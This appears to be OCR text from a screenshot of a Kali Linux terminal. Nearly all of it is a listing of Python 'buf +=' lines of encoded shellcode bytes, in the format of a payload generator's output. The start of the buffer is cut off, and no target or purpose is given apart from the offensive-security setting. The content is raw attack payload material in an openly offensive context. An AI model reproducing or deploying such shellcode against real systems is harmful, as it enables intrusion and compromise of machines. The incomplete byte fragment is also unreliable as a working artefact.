 File Edit View Terminal Tabs Help
buf += b"\x2a\x43\xb2\x43\x36\x27\x4a\x0c\xc5\x27\xb9\x2c\xbb"
buf += b"\xcc\xb4\x28\xc4\x71\xef\xf9\x38\xe9\x97\x8a\x8c\x28"
buf += b"\xef\x75\x98\xf2\x41\x1b\x99\x9b\xcb\xc1\x78\x9e\xd6"
buf += b"\xc3\x79\x47\x23\xe8\x9b\x1c\x81\x0f\x76\xd5\x96\x7c"
buf += b"\x62\x18\x87\xe3\x86\xec\xbe\x94\xec\x68\x9c\xbb\xa5"
buf += b"\x63\xa8\xeb\x1d\x0c\xec\x58\x65\x81\x5e\x17\xb1\xa7"
buf += b"\xec\x1a\xaa\xbd\x89\x1a\x23\xb5\x24\x4e\x1e\x4b\x14"
buf += b"\x3f\x1e\x12\x9e\x90\xe3\x98\xf1\x5d\x63\xfe\x02\x0d"
buf += b"\xe1\x5e\xff\x08\x37\x8b\x8e\x68\xbf\x41\xa5\x60\x6f"
buf += b"\x61\xcf\x0a\xda\x7f\xdc\x95\xd6\x4f\xf1\xcf\x38\x30"
buf += b"\xdd\xaa\x6c\x92\x3d\x45\x6f\x0a\x0c\xea\x53\x09\x36"
buf += b"\xe6\xa2\x7f\x97\x54\x81\x1f\x3d\x5a\xd3\xe3\x5f\x20"
buf += b"\x35\xcf\xf5\xb4\xc3\x81\xb3\xb6\x15\xfe\xc2\x45\xf6"
buf += b"\xb4\x1a\x0e\xcc\x88\x36\x95\xc7\xc4\x81\x5f\xa5\xd6"
buf += b"\x5e\x7f\x0f\x57\x75\x0c\x07\xb7\x64\xf0\x73\x96\x66"
buf += b"\xcd\x20\x89\x4f\x31\x2b\x1e\xd6\x22\xb3\xe9\xcd\x7e"
buf += b"\xbc\x38\x01\xe3\x36\xb2\x4c\xf5\x2a\xaf\x14\xd5\x22"
buf += b"\x29\x22\x04\xa2\xa8\xb8\x9e\x43\x68\xd1\xb2\xbe\x87"
buf += b"\x52\x9d\x62\x93\x6d\xf5\xed\x0c\x63\xbb\x97\xc8\x2c"
buf += b"\x2f\x71\xef\xf2\x6c\xfb\xfe\xba\x62\x63\x33\xb9\xb0"
buf += b"\xb6\x5f\x60\x4c\x84\xf3\x3a\x81\x21\x9e\xe1\xec\x91"
buf += b"\xfd\xd7\x89\xb7\x87\xed\xd0\x13\x4d\xc7\xd1\x05\x4c"
buf += b"\x12\x7f\x34\x34\xf2\xe5\x7e\x01\x45\xc5\xc4\x78\xea"
buf += b"\xa9\x2b\x75\x2d\xb2\x2b\x76\x89\x50\xbb\xcf\x73\xbe"
buf += b"\x2a\x1c\x0d\x43\xc0\x8a\x5a\x24\xb7\xb1\x2e\x25\x74"
buf += b"\x0b\x91"
admin123@KaliInternal:~$
KALI
BY OFFENSIVE SECURITY